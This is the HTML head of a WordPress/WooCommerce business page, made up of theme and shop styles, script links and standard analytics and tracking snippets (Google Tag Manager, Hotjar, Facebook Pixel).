.ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-primary-menu-disabled .main-header-bar .ast-masthead-custom-menu-items{flex:unset;}
</style>


<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>





<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://intermarketpro.com/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-smallscreen.min.css?ver=2.5.2' media='only screen and (max-width: 768px)' />

<style id='woocommerce-general-inline-css'>
.woocommerce span.onsale, .wc-block-grid__product .wc-block-grid__product-onsale{background-color:#4632da;color:#ffffff;}.woocommerce a.button, .woocommerce button.button, .woocommerce .woocommerce-message a.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button,.woocommerce input.button:disabled, .woocommerce input.button:disabled[disabled], .woocommerce input.button:disabled:hover, .woocommerce input.button:disabled[disabled]:hover, .woocommerce #respond input#submit, .woocommerce button.button.alt.disabled, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link, .wc-block-grid__product-onsale{color:#ffffff;border-color:#6f63d8;background-color:#6f63d8;}.woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce .woocommerce-message a.button:hover,.woocommerce #respond input#submit:hover,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce input.button:hover, .woocommerce button.button.alt.disabled:hover, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover{color:#ffffff;border-color:#00dafc;background-color:#00dafc;}.woocommerce-message, .woocommerce-info{border-top-color:#d92567;}.woocommerce-message::before,.woocommerce-info::before{color:#d92567;}.woocommerce ul.products li.product .price, .woocommerce div.product p.price, .woocommerce div.product span.price, .widget_layered_nav_filters ul li.chosen a, .woocommerce-page ul.products li.product .ast-woo-product-category, .wc-layered-nav-rating a{color:#000000;}.woocommerce nav.woocommerce-pagination ul,.woocommerce nav.woocommerce-pagination ul li{border-color:#d92567;}.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current{background:#d92567;color:#ffffff;}.woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background-color:#d92567;}.woocommerce a.button, .woocommerce button.button, .woocommerce .woocommerce-message a.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button,.woocommerce-cart table.cart td.actions .button, .woocommerce form.checkout_coupon .button, .woocommerce #respond input#submit, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link{border-radius:2px;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;}.woocommerce .star-rating, .woocommerce .comment-form-rating .stars a, .woocommerce .star-rating::before{color:#d92567;}.woocommerce div.product .woocommerce-tabs ul.tabs li.active:before{background:#d92567;}.ast-site-header-cart a{color:#000000;}.ast-site-header-cart a:focus, .ast-site-header-cart a:hover, .ast-site-header-cart .current-menu-item a{color:#d92567;}.ast-cart-menu-wrap .count, .ast-cart-menu-wrap .count:after{border-color:#d92567;color:#d92567;}.ast-cart-menu-wrap:hover .count{color:transparent;background-color:#d92567;}.ast-site-header-cart .widget_shopping_cart .total .woocommerce-Price-amount{color:#d92567;}.woocommerce a.remove:hover, .ast-woocommerce-cart-menu .main-header-menu .woocommerce-custom-menu-item .menu-item:hover > .menu-link.remove:hover{color:#d92567;border-color:#d92567;background-color:#ffffff;}.ast-site-header-cart .widget_shopping_cart .buttons .button.checkout, .woocommerce .widget_shopping_cart .woocommerce-mini-cart__buttons .checkout.wc-forward{color:#ffffff;border-color:#00dafc;background-color:#00dafc;}.site-header .ast-site-header-cart-data .button.wc-forward, .site-header .ast-site-header-cart-data .button.wc-forward:hover{color:#ffffff;}.below-header-user-select .ast-site-header-cart .widget, .ast-above-header-section .ast-site-header-cart .widget a, .below-header-user-select .ast-site-header-cart .widget_shopping_cart a{color:#000000;}.below-header-user-select .ast-site-header-cart .widget_shopping_cart a:hover, .ast-above-header-section .ast-site-header-cart .widget_shopping_cart a:hover, .below-header-user-select .ast-site-header-cart .widget_shopping_cart a.remove:hover, .ast-above-header-section .ast-site-header-cart .widget_shopping_cart a.remove:hover{color:#d92567;}@media (min-width:545px) and (max-width:768px){.woocommerce.tablet-columns-6 ul.products li.product, .woocommerce-page.tablet-columns-6 ul.products li.product{width:calc(16.66% - 16.66px);}.woocommerce.tablet-columns-5 ul.products li.product, .woocommerce-page.tablet-columns-5 ul.products li.product{width:calc(20% - 16px);}.woocommerce.tablet-columns-4 ul.products li.product, .woocommerce-page.tablet-columns-4 ul.products li.product{width:calc(25% - 15px);}.woocommerce.tablet-columns-3 ul.products li.product, .woocommerce-page.tablet-columns-3 ul.products li.product{width:calc(33.33% - 14px);}.woocommerce.tablet-columns-2 ul.products li.product, .woocommerce-page.tablet-columns-2 ul.products li.product{width:calc(50% - 10px);}.woocommerce.tablet-columns-1 ul.products li.product, .woocommerce-page.tablet-columns-1 ul.products li.product{width:100%;}.woocommerce div.product .related.products ul.products li.product{width:calc(33.33% - 14px);}}@media (min-width:545px) and (max-width:768px){.woocommerce[class*="columns-"].columns-3 > ul.products li.product, .woocommerce[class*="columns-"].columns-4 > ul.products li.product, .woocommerce[class*="columns-"].columns-5 > ul.products li.product, .woocommerce[class*="columns-"].columns-6 > ul.products li.product{width:calc(33.33% - 14px);margin-right:20px;}.woocommerce[class*="columns-"].columns-3 > ul.products li.product:nth-child(3n), .woocommerce[class*="columns-"].columns-4 > ul.products li.product:nth-child(3n), .woocommerce[class*="columns-"].columns-5 > ul.products li.product:nth-child(3n), .woocommerce[class*="columns-"].columns-6 > ul.products li.product:nth-child(3n){margin-right:0;clear:right;}.woocommerce[class*="columns-"].columns-3 > ul.products li.product:nth-child(3n+1), .woocommerce[class*="columns-"].columns-4 > ul.products li.product:nth-child(3n+1), .woocommerce[class*="columns-"].columns-5 > ul.products li.product:nth-child(3n+1), .woocommerce[class*="columns-"].columns-6 > ul.products li.product:nth-child(3n+1){clear:left;}.woocommerce[class*="columns-"] ul.products li.product:nth-child(n), .woocommerce-page[class*="columns-"] ul.products li.product:nth-child(n){margin-right:20px;clear:none;}.woocommerce.tablet-columns-2 ul.products li.product:nth-child(2n), .woocommerce-page.tablet-columns-2 ul.products li.product:nth-child(2n), .woocommerce.tablet-columns-3 ul.products li.product:nth-child(3n), .woocommerce-page.tablet-columns-3 ul.products li.product:nth-child(3n), .woocommerce.tablet-columns-4 ul.products li.product:nth-child(4n), .woocommerce-page.tablet-columns-4 ul.products li.product:nth-child(4n), .woocommerce.tablet-columns-5 ul.products li.product:nth-child(5n), .woocommerce-page.tablet-columns-5 ul.products li.product:nth-child(5n), .woocommerce.tablet-columns-6 ul.products li.product:nth-child(6n), .woocommerce-page.tablet-columns-6 ul.products li.product:nth-child(6n){margin-right:0;clear:right;}.woocommerce.tablet-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce-page.tablet-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce.tablet-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce-page.tablet-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce.tablet-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce-page.tablet-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce.tablet-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce-page.tablet-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce.tablet-columns-6 ul.products li.product:nth-child(6n+1), .woocommerce-page.tablet-columns-6 ul.products li.product:nth-child(6n+1){clear:left;}.woocommerce div.product .related.products ul.products li.product:nth-child(3n){margin-right:0;clear:right;}.woocommerce div.product .related.products ul.products li.product:nth-child(3n+1){clear:left;}}@media (min-width:769px){.woocommerce #reviews #comments{width:55%;float:left;}.woocommerce #reviews #review_form_wrapper{width:45%;float:right;padding-left:2em;}.woocommerce form.checkout_coupon{width:50%;}}@media (max-width:768px){.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart{padding-right:0;padding-left:0;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .main-header-bar{text-align:center;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-mobile-menu-buttons{display:inline-block;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-2.ast-mobile-header-inline .site-branding{flex:auto;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .site-branding{flex:0 0 100%;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .main-header-container{display:flex;justify-content:center;}.woocommerce-cart .woocommerce-shipping-calculator .button{width:100%;}.woocommerce div.product div.images, .woocommerce div.product div.summary, .woocommerce #content div.product div.images, .woocommerce #content div.product div.summary, .woocommerce-page div.product div.images, .woocommerce-page div.product div.summary, .woocommerce-page #content div.product div.images, .woocommerce-page #content div.product div.summary{float:none;width:100%;}.woocommerce-cart table.cart td.actions .ast-return-to-shop{display:block;text-align:center;margin-top:1em;}}@media (max-width:544px){.ast-separate-container .ast-woocommerce-container{padding:.54em 1em 1.33333em;}.woocommerce-message, .woocommerce-error, .woocommerce-info{display:flex;flex-wrap:wrap;}.woocommerce-message a.button, .woocommerce-error a.button, .woocommerce-info a.button{order:1;margin-top:.5em;}.woocommerce.mobile-columns-6 ul.products li.product, .woocommerce-page.mobile-columns-6 ul.products li.product{width:calc(16.66% - 16.66px);}.woocommerce.mobile-columns-5 ul.products li.product, .woocommerce-page.mobile-columns-5 ul.products li.product{width:calc(20% - 16px);}.woocommerce.mobile-columns-4 ul.products li.product, .woocommerce-page.mobile-columns-4 ul.products li.product{width:calc(25% - 15px);}.woocommerce.mobile-columns-3 ul.products li.product, .woocommerce-page.mobile-columns-3 ul.products li.product{width:calc(33.33% - 14px);}.woocommerce.mobile-columns-2 ul.products li.product, .woocommerce-page.mobile-columns-2 ul.products li.product{width:calc(50% - 10px);}.woocommerce.mobile-columns-1 ul.products li.product, .woocommerce-page.mobile-columns-1 ul.products li.product{width:100%;}.woocommerce .woocommerce-ordering, .woocommerce-page .woocommerce-ordering{float:none;margin-bottom:2em;width:100%;}.woocommerce ul.products a.button, .woocommerce-page ul.products a.button{padding:0.5em 0.75em;}.woocommerce div.product .related.products ul.products li.product{width:calc(50% - 10px);}.woocommerce table.cart td.actions .button, .woocommerce #content table.cart td.actions .button, .woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button{padding-left:1em;padding-right:1em;}.woocommerce #content table.cart .button, .woocommerce-page #content table.cart .button{width:100%;}.woocommerce #content table.cart .product-thumbnail, .woocommerce-page #content table.cart .product-thumbnail{display:block;text-align:center !important;}.woocommerce #content table.cart .product-thumbnail::before, .woocommerce-page #content table.cart .product-thumbnail::before{display:none;}.woocommerce #content table.cart td.actions .coupon, .woocommerce-page #content table.cart td.actions .coupon{float:none;}.woocommerce #content table.cart td.actions .coupon .button, .woocommerce-page #content table.cart td.actions .coupon .button{flex:1;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li a, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a{display:block;}}@media (max-width:544px){.woocommerce[class*="columns-"].columns-3 > ul.products li.product, .woocommerce[class*="columns-"].columns-4 > ul.products li.product, .woocommerce[class*="columns-"].columns-5 > ul.products li.product, .woocommerce[class*="columns-"].columns-6 > ul.products li.product{width:calc(50% - 10px);margin-right:20px;}.woocommerce-page[class*=columns-] ul.products li.product:nth-child(n), .woocommerce[class*=columns-] ul.products li.product:nth-child(n){margin-right:20px;clear:none;}.woocommerce-page[class*=columns-].columns-3>ul.products li.product:nth-child(2n), .woocommerce-page[class*=columns-].columns-4>ul.products li.product:nth-child(2n), .woocommerce-page[class*=columns-].columns-5>ul.products li.product:nth-child(2n), .woocommerce-page[class*=columns-].columns-6>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-3>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-4>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-5>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-6>ul.products li.product:nth-child(2n){margin-right:0;clear:right;}.woocommerce[class*="columns-"].columns-3 > ul.products li.product:nth-child(2n+1), .woocommerce[class*="columns-"].columns-4 > ul.products li.product:nth-child(2n+1), .woocommerce[class*="columns-"].columns-5 > ul.products li.product:nth-child(2n+1), .woocommerce[class*="columns-"].columns-6 > ul.products li.product:nth-child(2n+1){clear:left;}.woocommerce[class*="columns-"] ul.products li.product:nth-child(n), .woocommerce-page[class*="columns-"] ul.products li.product:nth-child(n){margin-right:20px;clear:none;}.woocommerce.mobile-columns-6 ul.products li.product:nth-child(6n), .woocommerce-page.mobile-columns-6 ul.products li.product:nth-child(6n), .woocommerce.mobile-columns-5 ul.products li.product:nth-child(5n), .woocommerce-page.mobile-columns-5 ul.products li.product:nth-child(5n), .woocommerce.mobile-columns-4 ul.products li.product:nth-child(4n), .woocommerce-page.mobile-columns-4 ul.products li.product:nth-child(4n), .woocommerce.mobile-columns-3 ul.products li.product:nth-child(3n), .woocommerce-page.mobile-columns-3 ul.products li.product:nth-child(3n), .woocommerce.mobile-columns-2 ul.products li.product:nth-child(2n), .woocommerce-page.mobile-columns-2 ul.products li.product:nth-child(2n), .woocommerce div.product .related.products ul.products li.product:nth-child(2n){margin-right:0;clear:right;}.woocommerce.mobile-columns-6 ul.products li.product:nth-child(6n+1), .woocommerce-page.mobile-columns-6 ul.products li.product:nth-child(6n+1), .woocommerce.mobile-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce-page.mobile-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce.mobile-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce-page.mobile-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce.mobile-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce-page.mobile-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce.mobile-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce-page.mobile-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce div.product .related.products ul.products li.product:nth-child(2n+1){clear:left;}.woocommerce ul.products a.button.loading::after, .woocommerce-page ul.products a.button.loading::after{display:inline-block;margin-left:5px;position:initial;}.woocommerce.mobile-columns-1 ul.products li.product:nth-child(n), .woocommerce-page.mobile-columns-1 ul.products li.product:nth-child(n){margin-right:0;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li{display:block;margin-right:0;}}@media (min-width:769px){.woocommerce #content .ast-woocommerce-container div.product div.images, .woocommerce .ast-woocommerce-container div.product div.images, .woocommerce-page #content .ast-woocommerce-container div.product div.images, .woocommerce-page .ast-woocommerce-container div.product div.images{width:50%;}.woocommerce #content .ast-woocommerce-container div.product div.summary, .woocommerce .ast-woocommerce-container div.product div.summary, .woocommerce-page #content .ast-woocommerce-container div.product div.summary, .woocommerce-page .ast-woocommerce-container div.product div.summary{width:46%;}.woocommerce.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce.woocommerce-checkout form #customer_details.col2-set .col-2, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-2{float:none;width:auto;}}@media (min-width:769px){.woocommerce.woocommerce-checkout form #customer_details.col2-set, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set{width:55%;float:left;margin-right:4.347826087%;}.woocommerce.woocommerce-checkout form #order_review, .woocommerce.woocommerce-checkout form #order_review_heading, .woocommerce-page.woocommerce-checkout form #order_review, .woocommerce-page.woocommerce-checkout form #order_review_heading{width:40%;float:right;margin-right:0;clear:right;}}
</style>
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>




















<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><!--[if IE]>
<script src='https://intermarketpro.com/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=2.5.2' id='astra-flexibility-js'></script>
<script id='astra-flexibility-js-after'>
flexibility(document.documentElement);</script>
<![endif]-->
<script src='https://intermarketpro.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.10.0' id='monsterinsights-frontend-script-js' defer></script>
<script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/intermarketpro.com","hash_tracking":"false","ua":"UA-175456430-1","v4_id":""};</script>
<script src='https://intermarketpro.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://intermarketpro.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js' defer></script>
<script src='https://intermarketpro.com/wp-content/plugins/WP_Estimation_Form/assets/js/lfb_frontend.min.js?ver=9.714' id='lfb-frontend-js' defer></script>
<script data-minify="1" src='https://intermarketpro.com/wp-content/cache/min/1/wp-content/plugins/sticky-header-effects-for-elementor/assets/js/she-header.js?ver=1768217421' id='she-header-js' defer></script>
<link rel="https://api.w.org/" href="https://intermarketpro.com/wp-json/" /><link rel="alternate" type="application/json" href="https://intermarketpro.com/wp-json/wp/v2/pages/12244" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://intermarketpro.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://intermarketpro.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<meta name="generator" content="WooCommerce 4.4.4" />
<link rel='shortlink' href='https://intermarketpro.com/?p=12244' />
<link rel="alternate" type="application/json+oembed" href="https://intermarketpro.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fintermarketpro.com%2Fseo%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://intermarketpro.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fintermarketpro.com%2Fseo%2F&#038;format=xml" />
<script type="text/javascript">igniteup_ajaxurl = "https://intermarketpro.com/wp-admin/admin-ajax.php";</script>
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"page","pagePostType2":"single-page","pagePostAuthor":"intermarketpro"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.'+'js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TZBLMFM');
</script>
<!-- End Google Tag Manager -->
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
		<script>
		(function(h,o,t,j,a,r){
			h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
			h._hjSettings={hjid:1966593,hjsv:5};
			a=o.getElementsByTagName('head')[0];
			r=o.createElement('script');r.async=1;
			r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
			a.appendChild(r);
		})(window,document,'//static.hotjar.com/c/hotjar-','.js?sv=');
		</script>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.11.5; settings: css_print_method-external, google_font-enabled, font_display-auto">

<!-- Facebook Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Facebook Pixel Code -->
<script type='text/javascript'>
  fbq('init', '645060273100188', {}, {
    "agent": "wordpress-5.9.12-3.0.6"
});
</script><script type='text/javascript'>
  fbq('track', 'PageView', []);
</script>
<!-- Facebook Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=645060273100188&ev=PageView&noscript=1" />
</noscript>
<!-- End Facebook Pixel Code -->
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style><link rel="icon" href="https://intermarketpro.com/wp-content/uploads/2020/08/cropped-128-IMP-Favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://intermarketpro.com/wp-content/uploads/2020/08/cropped-128-IMP-Favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://intermarketpro.com/wp-content/uploads/2020/08/cropped-128-IMP-Favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://intermarketpro.com/wp-content/uploads/2020/08/cropped-128-IMP-Favicon-270x270.png" />
